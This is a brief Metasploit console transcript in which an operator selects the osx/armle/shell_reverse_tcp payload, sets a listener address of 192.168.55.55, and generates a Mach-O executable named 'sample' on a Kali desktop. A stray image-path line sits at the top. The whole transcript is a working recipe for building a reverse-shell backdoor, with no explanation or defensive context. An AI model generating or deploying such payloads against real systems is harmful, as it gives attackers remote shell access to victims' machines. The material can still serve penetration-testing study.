 msf5 > use osx/armle/shell_reverse_tcp
msf5 payload(osx/armle/shell_reverse_tcp) > show options
Module options (payload/osx/armle/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf5 payload(osx/armle/shell_reverse_tcp) > set lhost 192.168.55.55
lhost => 192.168.55.55
msf5 payload(osx/armle/shell_reverse_tcp) > generate -f macho -o /home/kali/Desktop/sample
[*] Writing 16472 bytes to /home/kali/Desktop/sample...
msf5 payload(osx/armle/shell_reverse_tcp) >